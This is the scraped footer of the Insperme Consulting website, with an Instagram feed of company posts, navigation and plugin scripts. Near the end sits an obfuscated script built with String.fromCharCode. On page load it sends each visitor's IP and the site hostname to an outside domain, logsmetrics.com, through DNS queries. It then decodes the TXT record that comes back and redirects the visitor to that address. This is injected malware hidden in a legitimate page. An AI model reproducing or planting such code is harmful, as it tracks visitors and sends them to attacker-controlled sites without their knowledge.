                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.insperme.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A productive brainstorming session 💼discussing upcoming projects, strategies, and new growth opportunities.

Our CEO, @manojchandracoach , led the discussion along with Mr. Siddharth Gupta, Co Founder of @biggpocket , and Mr. Karan Birsingh.

#InspermeConsulting #BiggPocket #BMDApproach #BusinessGrowth #StrategySession #SMEGrowth #ManojChandra #TeamInsperme #BrandStrategy #Collaborations" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18056770154271378" data-date="1762484695">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQvVA1iCd7-/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bom2-3.cdninstagram.com/v/t51.82787-15/574370651_18291020596263432_3936060165841160263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=avYOVi5_nRUQ7kNvwEMUmEU&#038;_nc_oc=Admu2EXyuiKDmfhx72882OoNXiTBvBbSgHd735-JPmj_ACGpjfTnzz5skRpGHjgypvA&#038;_nc_zt=23&#038;_nc_ht=scontent-bom2-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=7ctCCelb4edkdGzhLaiFGA&#038;oh=00_AfmEubPX4YVm_OZlYGWgCTFr6Zk3dEQ0GhLjsQcLHV6l_g&#038;oe=6935AD43"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bom2-3.cdninstagram.com\/v\/t51.82787-15\/574370651_18291020596263432_3936060165841160263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=avYOVi5_nRUQ7kNvwEMUmEU&amp;_nc_oc=Admu2EXyuiKDmfhx72882OoNXiTBvBbSgHd735-JPmj_ACGpjfTnzz5skRpGHjgypvA&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfmEubPX4YVm_OZlYGWgCTFr6Zk3dEQ0GhLjsQcLHV6l_g&amp;oe=6935AD43&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bom2-3.cdninstagram.com\/v\/t51.82787-15\/574370651_18291020596263432_3936060165841160263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=avYOVi5_nRUQ7kNvwEMUmEU&amp;_nc_oc=Admu2EXyuiKDmfhx72882OoNXiTBvBbSgHd735-JPmj_ACGpjfTnzz5skRpGHjgypvA&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfmEubPX4YVm_OZlYGWgCTFr6Zk3dEQ0GhLjsQcLHV6l_g&amp;oe=6935AD43&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bom2-3.cdninstagram.com\/v\/t51.82787-15\/574370651_18291020596263432_3936060165841160263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=avYOVi5_nRUQ7kNvwEMUmEU&amp;_nc_oc=Admu2EXyuiKDmfhx72882OoNXiTBvBbSgHd735-JPmj_ACGpjfTnzz5skRpGHjgypvA&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfmEubPX4YVm_OZlYGWgCTFr6Zk3dEQ0GhLjsQcLHV6l_g&amp;oe=6935AD43&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bom2-3.cdninstagram.com\/v\/t51.82787-15\/574370651_18291020596263432_3936060165841160263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=avYOVi5_nRUQ7kNvwEMUmEU&amp;_nc_oc=Admu2EXyuiKDmfhx72882OoNXiTBvBbSgHd735-JPmj_ACGpjfTnzz5skRpGHjgypvA&amp;_nc_zt=23&amp;_nc_ht=scontent-bom2-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_AfmEubPX4YVm_OZlYGWgCTFr6Zk3dEQ0GhLjsQcLHV6l_g&amp;oe=6935AD43&quot;}">
			<span class="sbi-screenreader">At Insperme Consulting, we help SMEs grow through </span>
									<img src="https://www.insperme.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="At Insperme Consulting, we help SMEs grow through our integrated BMD approach — Branding, Marketing, and Digital.

It’s a simple idea that delivers real results:

Build the right brand. Market it with purpose. Accelerate it through digital. As the SME landscape evolves, these pillars align perfectly with the key marketing trends shaping business growth today:

🤖 AI &amp; Automation – Enhancing efficiency and insights
 🌱 Purpose-Led Branding – Building trust through authenticity
 🎥 Video &amp; Visual Content – Driving engagement across platforms
 📊 Data-Driven Decisions – Guiding smarter marketing strategies
 🎯 Performance Marketing – Focusing on measurable results

Because when branding, marketing, and digital work together — growth becomes unstoppable.

{InspermeConsulting BMDApproach SMEGrowth MarketingTrends BrandStrategy DigitalTransformation} 

#PerformanceMarketing #AIinMarketing #PurposeDrivenBranding #BusinessGrowth #MarketingInsights #CreativeStrategy" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17997095501840246" data-date="1762260895">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQoqJgoDMyA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bom5-2.cdninstagram.com/v/t51.82787-15/573787766_18290656687263432_5543518521163810447_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2bQA_mol0zsQ7kNvwE5869Q&#038;_nc_oc=AdmvQfpIN9LSGs3odPfb41ttH6P_pEwntDgWUjgTRp4R3sCgv8QK8lTBK6qQlKJlI8w&#038;_nc_zt=23&#038;_nc_ht=scontent-bom5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=7ctCCelb4edkdGzhLaiFGA&#038;oh=00_Afk6UNQQBEf9YnpSUHZSWWFug9WwbiU2XPQMp7oHnfnp0Q&#038;oe=6935C5CC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bom5-2.cdninstagram.com\/v\/t51.82787-15\/573787766_18290656687263432_5543518521163810447_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2bQA_mol0zsQ7kNvwE5869Q&amp;_nc_oc=AdmvQfpIN9LSGs3odPfb41ttH6P_pEwntDgWUjgTRp4R3sCgv8QK8lTBK6qQlKJlI8w&amp;_nc_zt=23&amp;_nc_ht=scontent-bom5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_Afk6UNQQBEf9YnpSUHZSWWFug9WwbiU2XPQMp7oHnfnp0Q&amp;oe=6935C5CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bom5-2.cdninstagram.com\/v\/t51.82787-15\/573787766_18290656687263432_5543518521163810447_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2bQA_mol0zsQ7kNvwE5869Q&amp;_nc_oc=AdmvQfpIN9LSGs3odPfb41ttH6P_pEwntDgWUjgTRp4R3sCgv8QK8lTBK6qQlKJlI8w&amp;_nc_zt=23&amp;_nc_ht=scontent-bom5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_Afk6UNQQBEf9YnpSUHZSWWFug9WwbiU2XPQMp7oHnfnp0Q&amp;oe=6935C5CC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bom5-2.cdninstagram.com\/v\/t51.82787-15\/573787766_18290656687263432_5543518521163810447_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2bQA_mol0zsQ7kNvwE5869Q&amp;_nc_oc=AdmvQfpIN9LSGs3odPfb41ttH6P_pEwntDgWUjgTRp4R3sCgv8QK8lTBK6qQlKJlI8w&amp;_nc_zt=23&amp;_nc_ht=scontent-bom5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_Afk6UNQQBEf9YnpSUHZSWWFug9WwbiU2XPQMp7oHnfnp0Q&amp;oe=6935C5CC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bom5-2.cdninstagram.com\/v\/t51.82787-15\/573787766_18290656687263432_5543518521163810447_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2bQA_mol0zsQ7kNvwE5869Q&amp;_nc_oc=AdmvQfpIN9LSGs3odPfb41ttH6P_pEwntDgWUjgTRp4R3sCgv8QK8lTBK6qQlKJlI8w&amp;_nc_zt=23&amp;_nc_ht=scontent-bom5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=7ctCCelb4edkdGzhLaiFGA&amp;oh=00_Afk6UNQQBEf9YnpSUHZSWWFug9WwbiU2XPQMp7oHnfnp0Q&amp;oe=6935C5CC&quot;}">
			<span class="sbi-screenreader">At Insperme, we believe every celebration starts w</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.insperme.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="At Insperme, we believe every celebration starts with the people who make our culture stronger 💛

Today, we celebrated the birthday of our HR, @samdishas, whose warmth, positivity, and people-first approach make every day at Insperme better.

 Wishing her another wonderful year of growth, happiness, and success! 🎂

{LifeAtInsperme InspermeConsulting TeamCelebrations WorkCulture HRLeadership PeopleFirst}

#insperme #EmployeeEngagement #TeamSpirit #GrowthMindset #WorkplaceHappiness #CorporateCulture #BirthdayCelebration #InspermeTeam" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/inspermeconsulting/" style="background: rgb(0,189,244);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow Us</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17997095501840246&quot;:{&quot;id&quot;:&quot;573787766_18290656687263432_5543518521163810447_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18056770154271378&quot;:{&quot;id&quot;:&quot;574370651_18291020596263432_3936060165841160263_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18131481919488703&quot;:{&quot;id&quot;:&quot;576568318_18291792502263432_3785018501416078065_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956632441009963&quot;:{&quot;id&quot;:&quot;584029743_25230760003255290_4506690406141543294_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18301784650265220&quot;:{&quot;id&quot;:&quot;584391376_18293262439263432_3563367125215663697_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18542301508043350&quot;:{&quot;id&quot;:&quot;589205402_18294048841263432_6465881268214810525_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#323436;
		}

			</style>
	</div></div></div>
		</div>		
	</div>

</footer><!-- END #footer -->
	<div id="copyright-wrapper" class="normal-copyright  clearfix">

	<div class="container">

		<div id="copyright-text">
			<p>© 2025 — Insperme Consulting. All Rights Reserved.</p>		</div><!-- END #copyright-text -->

		<div id="footer-menu" class="clearfix"><ul id="footer-nav" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5615"><a href="http://www.insperme.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.insperme.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5620"><a href="https://www.insperme.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.insperme.com/clientele/">Our Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43956"><a href="https://www.insperme.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.insperme.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5621"><a href="https://www.insperme.com/blog-grid/">Fresh Ideas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://www.insperme.com/contactus/">Contact Us</a></li>
</ul></div>
	</div><!-- END .container -->

</div><!-- END #copyright-wrapper -->

	</div><!-- END #main-wrapper -->

</div><!-- END #hb-wrap -->

<div id="hb-modal-overlay"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HighendWP-child\/*","\/wp-content\/themes\/HighendWP\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'6a705ba72c',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.insperme.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64415549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64415549-1');
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		
<div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"919560923881","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi, I would like to know more about your services?\n\nMessage from https://www.insperme.com/team/ideation-session/","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.insperme.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin&#038;ver=5e64514e7757aaefc8e0dd55ca59ccf3' type='text/css' media='all' />
<link rel='stylesheet' id='Source+Sans+Pro-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Anormal&#038;subset=latin&#038;ver=5e64514e7757aaefc8e0dd55ca59ccf3' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A600%2C500&#038;subset=latin&#038;ver=5e64514e7757aaefc8e0dd55ca59ccf3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.insperme.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.insperme.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.insperme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.insperme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.insperme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/themes/HighendWP/assets/js/scripts.js?ver=4.2.6" id="highend_scripts-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/themes/HighendWP/assets/js/jquery.prettyPhoto.js?ver=4.2.6" id="highend-prettyphoto-js-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/themes/HighendWP/assets/js/jquery.flexslider.js?ver=4.2.6" id="highend_flexslider-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/themes/HighendWP/assets/js/jquery.validate.js?ver=4.2.6" id="highend_validate-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/themes/HighendWP/assets/js/responsivecarousel.min.js?ver=4.2.6" id="highend_carousel-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/themes/HighendWP/assets/js/jquery.owl.carousel.min.js?ver=4.2.6" id="highend_owl_carousel-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
